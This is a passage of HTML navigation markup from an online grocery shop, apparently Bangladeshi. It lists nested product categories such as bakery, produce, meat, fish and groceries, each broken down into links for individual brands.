><span>MEAT CARNIVAL</span></a></li><li class="level1 nav-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/special-offer.html" ><span>PRICE CUT OFFER</span></a></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/food-basket.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Untitled-1.png"></i> <span>FOOD BASKET</span></a> <ul class="cat-tree groupmenu-drop"></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/bakery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/bakery.png"></i> <span>BAKERY</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food.html" ><span>FAST FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/country-natural.html" ><span>COUNTRY NATURAL</span></a></li><li class="level2 nav-1-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fast-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll.html" ><span>BREAD &amp; ROLL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/bread-roll/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes.html" ><span>SLICE CAKES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/slice-cakes/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry.html" ><span>CAKE PASTRY</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/cake-pastry/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits.html" ><span>FRESH BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/fresh-biscuits/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test.html" ><span>TEST</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/test/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li><li class="level1 nav-7 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets.html" ><span>SWEETS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/bakery/sweets/sweet-basket.html" ><span>SWEET BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/produce.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/Produces.png"></i> <span>FRESH PRODUCE</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits.html" ><span>FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/fruits/meridian.html" ><span>MERIDIAN</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable.html" ><span>VEGETABLE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/vegetable/local.html" ><span>LOCAL</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits.html" ><span>IMPORTED FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-fruits/date-crown.html" ><span>DATE CROWN</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables.html" ><span>IMPORTED VEGETABLES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/produce/imported-vegetables/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits.html" ><span>THAI FRUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/date-crown.html" ><span>DATE CROWN</span></a></li><li class="level2 nav-5-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/produce/thai-fruits/alsalam.html" ><span>ALSALAM</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/meat.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/meat_1.png"></i> <span>MEAT</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton.html" ><span>MUTTON</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/mutton/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds.html" ><span>BIRDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/birds/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef.html" ><span>BEEF</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/beef/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken.html" ><span>CHICKEN</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/meat/chicken/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/fish.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/fish.png"></i> <span>FRESH FISH</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water.html" ><span>FRESH WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/fresh-water/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish.html" ><span>SEA FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/sea-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-3 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish.html" ><span>LIVE FISH</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/fish/live-fish/the-basket.html" ><span>THE BASKET</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/groceries.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/grocery.png"></i> <span>GROCERIES</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt.html" ><span>SALT</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/molla.html" ><span>MOLLA</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/btme.html" ><span>BTME</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/top.html" ><span>TOP</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/confidence.html" ><span>CONFIDENCE</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/bestari.html" ><span>BESTARI</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/virginia-green-garden.html" ><span>VIRGINIA GREEN GARDEN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/teer.html" ><span>TEER</span></a></li><li class="level2 nav-1-18 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/salt/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water.html" ><span>COOKING WATER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/regards.html" ><span>REGARDS</span></a></li><li class="level2 nav-2-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-water/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs.html" ><span>BAKING NEEDS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/btme.html" ><span>BTME</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/red-mill.html" ><span>RED MILL</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/rayners.html" ><span>RAYNERS</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/best-garden.html" ><span>BEST GARDEN</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/pakistan.html" ><span>PAKISTAN</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/star-brand.html" ><span>STAR BRAND</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/saf-instant.html" ><span>SAF-INSTANT</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/dreem.html" ><span>DREEM</span></a></li><li class="level2 nav-3-20 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/baking-needs/kent.html" ><span>KENT</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil.html" ><span>COOKING OIL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/cooking-oil/ceylon.html" ><span>CEYLON</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries.html" ><span>OTHER GROCERIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/aci.html" ><span>ACI</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/teer.html" ><span>TEER</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/najibha.html" ><span>NAJIBHA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/good-morning.html" ><span>GOOD MORNING</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/tastie.html" ><span>TASTIE</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/uncle-barns.html" ><span>UNCLE BARNS</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/martino.html" ><span>MARTINO</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/india.html" ><span>INDIA</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/farmland.html" ><span>FARMLAND</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/acure.html" ><span>ACURE</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-30 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/other-groceries/haiko.html" ><span>HAIKO</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse.html" ><span>PULSE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/aci.html" ><span>ACI</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/ring.html" ><span>RING</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/india.html" ><span>INDIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/teer.html" ><span>TEER</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-6-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/pulse/rupchanda.html" ><span>RUPCHANDA</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar.html" ><span>SUGAR</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/teer.html" ><span>TEER</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/alif.html" ><span>ALIF</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/ring.html" ><span>RING</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/beksul.html" ><span>BEKSUL</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/sis.html" ><span>SIS</span></a></li><li class="level2 nav-7-12 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/sugar/modhumoti.html" ><span>MODHUMOTI</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice.html" ><span>RICE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ring.html" ><span>RING</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pilaf.html" ><span>PILAF</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fortune.html" ><span>FORTUNE</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/royal-umbrella.html" ><span>ROYAL UMBRELLA</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kohinoor.html" ><span>KOHINOOR</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/daawat.html" ><span>DAAWAT</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/chashi.html" ><span>CHASHI</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/rupchanda.html" ><span>RUPCHANDA</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/metro.html" ><span>METRO</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/teer.html" ><span>TEER</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/thai-village.html" ><span>THAI VILLAGE</span></a></li><li class="level2 nav-8-16 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/national.html" ><span>NATIONAL</span></a></li><li class="level2 nav-8-17 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-8-18 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/keya.html" ><span>KEYA</span></a></li><li class="level2 nav-8-19 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-8-20 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-21 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus-rice.html" ><span>LOTUS RICE</span></a></li><li class="level2 nav-8-22 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/aci.html" ><span>ACI</span></a></li><li class="level2 nav-8-23 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-8-24 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/pusti.html" ><span>PUSTI</span></a></li><li class="level2 nav-8-25 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/taj-mahal.html" ><span>TAJ MAHAL</span></a></li><li class="level2 nav-8-26 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/rice/shazia.html" ><span>SHAZIA</span></a></li></ul></li><li class="level1 nav-9 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed.html" ><span>SEED</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-9-2 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-9-3 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/india.html" ><span>INDIA</span></a></li><li class="level2 nav-9-4 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/china.html" ><span>CHINA</span></a></li><li class="level2 nav-9-5 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/natural-selection.html" ><span>NATURAL SELECTION</span></a></li><li class="level2 nav-9-6 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/prewett-s.html" ><span>PREWETT&#039;S</span></a></li><li class="level2 nav-9-7 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-9-8 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-9-9 item"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-9-10 item last"><a class="menu-link" href="https://www.thebasketbd.com/groceries/seed/acure.html" ><span>ACURE</span></a></li></ul></li><li class="level1 nav-10 item parent"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta.html" ><span>ATTA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-10-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/groceries/atta/teer.html" ><span>TEER</span></a></li><li 